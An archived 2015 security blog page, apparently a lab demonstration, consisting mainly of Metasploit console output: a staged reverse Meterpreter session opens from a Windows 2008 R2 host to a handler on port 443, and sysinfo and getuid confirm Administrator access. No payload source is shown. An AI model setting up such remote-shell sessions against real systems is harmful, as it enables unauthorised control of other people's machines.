 INTERNET ARCHIVE
WayBackMachine
http://securityalley.blogspot.tw/2015/02/blog-post_6.html
Go
7 captures
13 二月 15 - 26 十一月 16
1月 2月 3月
13
2014 2015 2016
Close
Help
[*] Starting the payload handler...
[*] 192.168.56.128:49181 Request received for /Jkq6...
[*] 192.168.56.128:49181 Staging connection for target /Jkq6 received...
[*] Patched user-agent at offset 663640...
[*] Patched transport at offset 663304...
[*] Patched URL at offset 663368...
[*] Patched Expiration Timeout at offset 664240...
[*] Patched Communication Timeout at offset 664244...
[*] Meterpreter session 3 opened (192.168.56.1:443 -> 192.168.56.128:49181) at 2015-02-04 21:49:11 +0800
meterpreter > sysinfo
Computer : WIN-7AC2P5DE38G
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64 (Current Process is WOW64)
System Language : en_US
Meterpreter : x86/win32
meterpreter > getuid
Server username: WIN-7AC2P5DE38G\Administrator
...
meterpreter > exit
[*] Shutting down Meterpreter...